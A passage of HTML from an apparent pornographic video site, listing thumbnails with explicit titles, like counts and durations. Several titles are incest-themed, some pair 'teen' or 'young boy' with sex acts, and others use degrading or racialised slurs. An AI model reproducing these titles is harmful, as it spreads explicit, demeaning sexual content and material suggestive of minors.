                                     <img data-sg="13cbe2515ba14182" src="/thumbs/26/1426482546050417026_0.jpg" alt="Milf cucumber hd and sexy russian feet Black suspect taken on a rough ride" width="320" height="240">
                                </div>
                                <p>Milf cucumber hd and sexy russian feet Black suspect taken on a rough ride</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 497</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545871661652/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe25150f9aa54" src="/thumbs/652/1426482545871661652_0.jpg" alt="Granny Lacey Starr dominated with strap on in lesbian 3way" width="320" height="240">
                                </div>
                                <p>Granny Lacey Starr dominated with strap on in lesbian 3way</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 52</li>
                                <li><i class="la la-clock-o"></i> 10:03</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731589895927/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb920efa6f7" src="/thumbs/927/2705852731589895927_0.jpg" alt="UGLY FACE SSBBW FUCKING" width="320" height="240">
                                </div>
                                <p>UGLY FACE SSBBW FUCKING</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 72100</li>
                                <li><i class="la la-clock-o"></i> 17:36</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731595387904/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb921437400" src="/thumbs/904/2705852731595387904_0.jpg" alt="MOM Redhead teacher teaches younger student with big cock" width="320" height="240">
                                </div>
                                <p>MOM Redhead teacher teaches younger student with big cock</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 2265</li>
                                <li><i class="la la-clock-o"></i> 13:03</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545452683896/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe25138009278" src="/thumbs/896/1426482545452683896_0.jpg" alt="MILF Masturbation sessions" width="320" height="240">
                                </div>
                                <p>MILF Masturbation sessions</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 148</li>
                                <li><i class="la la-clock-o"></i> 5:15</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731497488487/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb91b6da067" src="/thumbs/487/2705852731497488487_0.jpg" alt="Homemade Fuck" width="320" height="240">
                                </div>
                                <p>Homemade Fuck</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 716</li>
                                <li><i class="la la-clock-o"></i> 1:20</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546104140907/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe2515ed5046b" src="/thumbs/907/1426482546104140907_0.jpg" alt="MILF stepmom sucks a stepsons fat cock without hands" width="320" height="240">
                                </div>
                                <p>MILF stepmom sucks a stepsons fat cock without hands</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 623</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733104558185/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb97b379069" src="/thumbs/185/2705852733104558185_0.jpg" alt="Indian surekha  aunty with old man hardcore sex" width="320" height="240">
                                </div>
                                <p>Indian surekha  aunty with old man hardcore sex</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 58043</li>
                                <li><i class="la la-clock-o"></i> 7:04</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856898269084090/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c751f7f9f9ba" src="/thumbs/90/1892856898269084090_0.jpg" alt="Guy fucks the hell out of a gorgeous blonde &amp; hot asian slut" width="320" height="240">
                                </div>
                                <p>Guy fucks the hell out of a gorgeous blonde &amp; hot asian slut</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 44182</li>
                                <li><i class="la la-clock-o"></i> 6:58</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545816665724/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe2514db27e7c" src="/thumbs/724/1426482545816665724_0.jpg" alt="Black foot cum We told him to freeze but the suspect ran into a back room" width="320" height="240">
                                </div>
                                <p>Black foot cum We told him to freeze but the suspect ran into a back room</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 33</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731641445441/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb924023c41" src="/thumbs/441/2705852731641445441_0.jpg" alt="Bengali shivani bhabhi desi dirty talk chut chachi mom aunty" width="320" height="240">
                                </div>
                                <p>Bengali shivani bhabhi desi dirty talk chut chachi mom aunty</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 40167</li>
                                <li><i class="la la-clock-o"></i> 4:43</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545739752401/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251491ce3d1" src="/thumbs/401/1426482545739752401_0.jpg" alt="Naked tugging grannys midget cream for coffee" width="320" height="240">
                                </div>
                                <p>Naked tugging grannys midget cream for coffee</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 108</li>
                                <li><i class="la la-clock-o"></i> 5:01</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545684822647/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe25145d6ba77" src="/thumbs/647/1426482545684822647_0.jpg" alt="Teen and milf start 3way with lucky guy" width="320" height="240">
                                </div>
                                <p>Teen and milf start 3way with lucky guy</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 108</li>
                                <li><i class="la la-clock-o"></i> 5:05</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731723323756/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb928e3996c" src="/thumbs/756/2705852731723323756_0.jpg" alt="I Rather Wanna Fuck Than Piano Lessons" width="320" height="240">
                                </div>
                                <p>I Rather Wanna Fuck Than Piano Lessons</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 3320</li>
                                <li><i class="la la-clock-o"></i> 12:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731088689024/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9030fd780" src="/thumbs/24/2705852731088689024_0.jpg" alt="Lactating milf" width="320" height="240">
                                </div>
                                <p>Lactating milf</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 109</li>
                                <li><i class="la la-clock-o"></i> 1:27</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731867154461/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb93176481d" src="/thumbs/461/2705852731867154461_0.jpg" alt="Amateur 69 blowjob finish with cum in mouth" width="320" height="240">
                                </div>
                                <p>Amateur 69 blowjob finish with cum in mouth</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 605</li>
                                <li><i class="la la-clock-o"></i> 5:19</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545223421229/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe2512a564d2d" src="/thumbs/229/1426482545223421229_0.jpg" alt="Redhead teen milf and skinny russian anal first time Swimming In Semen" width="320" height="240">
                                </div>
                                <p>Redhead teen milf and skinny russian anal first time Swimming In Semen</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 2210</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732128833390/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9410f2f6e" src="/thumbs/390/2705852732128833390_0.jpg" alt="British MILF &amp; the Landlord" width="320" height="240">
                                </div>
                                <p>British MILF &amp; the Landlord</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 111</li>
                                <li><i class="la la-clock-o"></i> 24:54</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856897686729671/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c751d543f3c7" src="/thumbs/671/1892856897686729671_0.jpg" alt="Blond-haired chubby milf explored by cunt doctor" width="320" height="240">
                                </div>
                                <p>Blond-haired chubby milf explored by cunt doctor</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 2439</li>
                                <li><i class="la la-clock-o"></i> 6:44</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545310752841/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe2512f8ae049" src="/thumbs/841/1426482545310752841_0.jpg" alt="Masseuse beauty orally pleasures babe " width="320" height="240">
                                </div>
                                <p>Masseuse beauty orally pleasures babe </p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 111</li>
                                <li><i class="la la-clock-o"></i> 6:07</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482544605192553/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251057ce169" src="/thumbs/553/1426482544605192553_0.jpg" alt="Busty stepmom fingered" width="320" height="240">
                                </div>
                                <p>Busty stepmom fingered</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 557</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732251479633/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9485e9e51" src="/thumbs/633/2705852732251479633_0.jpg" alt="Nylon Mummy so wet" width="320" height="240">
                                </div>
                                <p>Nylon Mummy so wet</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 112</li>
                                <li><i class="la la-clock-o"></i> 16:30</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546111558853/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe2515f4634c5" src="/thumbs/853/1426482546111558853_0.jpg" alt="Natural monster tits Milf fucks young guy" width="320" height="240">
                                </div>
                                <p>Natural monster tits Milf fucks young guy</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 112</li>
                                <li><i class="la la-clock-o"></i> 6:38</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482548636357442/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251f5c39342" src="/thumbs/442/1426482548636357442_0.jpg" alt="Alluring Lisa Ann is rutted up her dripping pantie pot" width="320" height="240">
                                </div>
                                <p>Alluring Lisa Ann is rutted up her dripping pantie pot</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1130</li>
                                <li><i class="la la-clock-o"></i> 4:47</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547142897775/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe2519cbf306f" src="/thumbs/775/1426482547142897775_0.jpg" alt="African Outdoor Lovemaking On Display" width="320" height="240">
                                </div>
                                <p>African Outdoor Lovemaking On Display</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 227</li>
                                <li><i class="la la-clock-o"></i> 7:46</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731055701691/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb901187ebb" src="/thumbs/691/2705852731055701691_0.jpg" alt="Beautiful bride 7" width="320" height="240">
                                </div>
                                <p>Beautiful bride 7</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 115</li>
                                <li><i class="la la-clock-o"></i> 1:35</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545452646469/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe25138000045" src="/thumbs/469/1426482545452646469_0.jpg" alt="Chubby amateur homemade fuck Chop Shop Owner Gets Shut Down" width="320" height="240">
                                </div>
                                <p>Chubby amateur homemade fuck Chop Shop Owner Gets Shut Down</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 31</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545379155876/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251339e9fa4" src="/thumbs/876/1426482545379155876_0.jpg" alt="Sexy mexican milf first time Borrowing Milk From my Neighbor" width="320" height="240">
                                </div>
                                <p>Sexy mexican milf first time Borrowing Milk From my Neighbor</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 57</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545241820431/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe2512b6f0d0f" src="/thumbs/431/1426482545241820431_0.jpg" alt="Spanish casting amateur blowing agents cock" width="320" height="240">
                                </div>
                                <p>Spanish casting amateur blowing agents cock</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 35</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856896562393789/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c751923ff2bd" src="/thumbs/789/1892856896562393789_0.jpg" alt="Hot Arab Doggystyle Sex" width="320" height="240">
                                </div>
                                <p>Hot Arab Doggystyle Sex</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 172</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482544985288856/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe2511c24b098" src="/thumbs/856/1426482544985288856_0.jpg" alt="Sister Fucks Brothers Cock With Some Help" width="320" height="240">
                                </div>
                                <p>Sister Fucks Brothers Cock With Some Help</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 37</li>
                                <li><i class="la la-clock-o"></i> 7:30</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731705269935/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb927d01eaf" src="/thumbs/935/2705852731705269935_0.jpg" alt="Harry Potter Nerd gets lucky" width="320" height="240">
                                </div>
                                <p>Harry Potter Nerd gets lucky</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 405</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482544744877336/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe2510dd04d18" src="/thumbs/336/1426482544744877336_0.jpg" alt="Czech taxi milf anal first time Street Racers get more than they" width="320" height="240">
                                </div>
                                <p>Czech taxi milf anal first time Street Racers get more than they</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 6468</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546947387949/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe2519117f22d" src="/thumbs/949/1426482546947387949_0.jpg" alt="Fake cop brazilian and blonde gangbang couch Most of them were too broke" width="320" height="240">
                                </div>
                                <p>Fake cop brazilian and blonde gangbang couch Most of them were too broke</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 468</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482544717470309/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe2510c2e1a65" src="/thumbs/309/1426482544717470309_0.jpg" alt="Blonde goddess Julia Ann gets facialized" width="320" height="240">
                                </div>
                                <p>Blonde goddess Julia Ann gets facialized</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 29</li>
                                <li><i class="la la-clock-o"></i> 8:10</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13554958835510065831/">
                                <div class="thumb-col-img">
                                     <img data-sg="bc1ce33e5f9ebaa7" src="/thumbs/831/13554958835510065831_0.jpg" alt="CFNM femdoms cocksucking at gloryhole" width="320" height="240">
                                </div>
                                <p>CFNM femdoms cocksucking at gloryhole</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 30493</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636541156298/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed1001481bca" src="/thumbs/298/3824942636541156298_0.jpg" alt="My Mother is a old slut" width="320" height="240">
                                </div>
                                <p>My Mother is a old slut</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 884</li>
                                <li><i class="la la-clock-o"></i> 9:27</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732485065849/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9564adc79" src="/thumbs/849/2705852732485065849_0.jpg" alt="Cum on Mommy&#039;s Hair" width="320" height="240">
                                </div>
                                <p>Cum on Mommy&#039;s Hair</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 176</li>
                                <li><i class="la la-clock-o"></i> 7:51</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546035132057/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe2515ab80699" src="/thumbs/57/1426482546035132057_0.jpg" alt="Funny Mom Milks Tits And Fucks Pussy" width="320" height="240">
                                </div>
                                <p>Funny Mom Milks Tits And Fucks Pussy</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 647</li>
                                <li><i class="la la-clock-o"></i> 9:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732699041521/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9630bdef1" src="/thumbs/521/2705852732699041521_0.jpg" alt="Indian Randi Aunty Home Sex, Desi Randi sex, Randi Bhabhi se" width="320" height="240">
                                </div>
                                <p>Indian Randi Aunty Home Sex, Desi Randi sex, Randi Bhabhi se</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 118</li>
                                <li><i class="la la-clock-o"></i> 2:33</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732115775746/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb94047f102" src="/thumbs/746/2705852732115775746_0.jpg" alt="Feet Fucking Of Sexy Milf" width="320" height="240">
                                </div>
                                <p>Feet Fucking Of Sexy Milf</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 237</li>
                                <li><i class="la la-clock-o"></i> 3:34</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482544678925143/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe25109e1f357" src="/thumbs/143/1426482544678925143_0.jpg" alt="Lucky guy licks black girl&amp;#039;s pussy in 69 position" width="320" height="240">
                                </div>
                                <p>Lucky guy licks black girl&amp;#039;s pussy in 69 position</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 33</li>
                                <li><i class="la la-clock-o"></i> 14:05</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545953508853/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe25155da8df5" src="/thumbs/853/1426482545953508853_0.jpg" alt="Tall housewife strips down and shows off her small tits" width="320" height="240">
                                </div>
                                <p>Tall housewife strips down and shows off her small tits</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 830</li>
                                <li><i class="la la-clock-o"></i> 8:29</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545616573402/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe25141c553da" src="/thumbs/402/1426482545616573402_0.jpg" alt="pierced milf ass fucked by a black monster cock" width="320" height="240">
                                </div>
                                <p>pierced milf ass fucked by a black monster cock</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 771</li>
                                <li><i class="la la-clock-o"></i> 7:15</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13554958835237108131/">
                                <div class="thumb-col-img">
                                     <img data-sg="bc1ce33e4f59b9a3" src="/thumbs/131/13554958835237108131_0.jpg" alt="Cougar Brandi persuades the groom for a blowjob before wedding" width="320" height="240">
                                </div>
                                <p>Cougar Brandi persuades the groom for a blowjob before wedding</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 535</li>
                                <li><i class="la la-clock-o"></i> 7:59</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482544621637507/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe2510677cf83" src="/thumbs/507/1426482544621637507_0.jpg" alt="Charlie s Angels parody Intense Sex" width="320" height="240">
                                </div>
                                <p>Charlie s Angels parody Intense Sex</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 46</li>
                                <li><i class="la la-clock-o"></i> 12:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732411957326/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb951ef504e" src="/thumbs/326/2705852732411957326_0.jpg" alt="HIGH PREGNANT MILF at bareback threesome with german teen" width="320" height="240">
                                </div>
                                <p>HIGH PREGNANT MILF at bareback threesome with german teen</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1605</li>
                                <li><i class="la la-clock-o"></i> 14:46</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731383914365/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb914a89f7d" src="/thumbs/365/2705852731383914365_0.jpg" alt="Gorgeous Indian Dancer Is Sweet" width="320" height="240">
                                </div>
                                <p>Gorgeous Indian Dancer Is Sweet</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 119</li>
                                <li><i class="la la-clock-o"></i> 3:58</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482548777423874/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251fe2c1402" src="/thumbs/874/1426482548777423874_0.jpg" alt="Older amateur mother clit pump games" width="320" height="240">
                                </div>
                                <p>Older amateur mother clit pump games</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 119</li>
                                <li><i class="la la-clock-o"></i> 6:44</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545241897691/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe2512b703adb" src="/thumbs/691/1426482545241897691_0.jpg" alt="GERMAN AMATEUR MOM STEFFI Get FUCK and CREAMPIE by YOUNG BOY" width="320" height="240">
                                </div>
                                <p>GERMAN AMATEUR MOM STEFFI Get FUCK and CREAMPIE by YOUNG BOY</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 476</li>
                                <li><i class="la la-clock-o"></i> 14:01</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732679397612/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb961e020ec" src="/thumbs/612/2705852732679397612_0.jpg" alt="Mature dwarf fuck buddy getting what she wants and needs." width="320" height="240">
                                </div>
                                <p>Mature dwarf fuck buddy getting what she wants and needs.</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 598</li>
                                <li><i class="la la-clock-o"></i> 5:37</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731843827595/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb93012578b" src="/thumbs/595/2705852731843827595_0.jpg" alt="Latina teen shows her real huge boobs p10" width="320" height="240">
                                </div>
                                <p>Latina teen shows her real huge boobs p10</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 301</li>
                                <li><i class="la la-clock-o"></i> 8:05</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545531755161/">
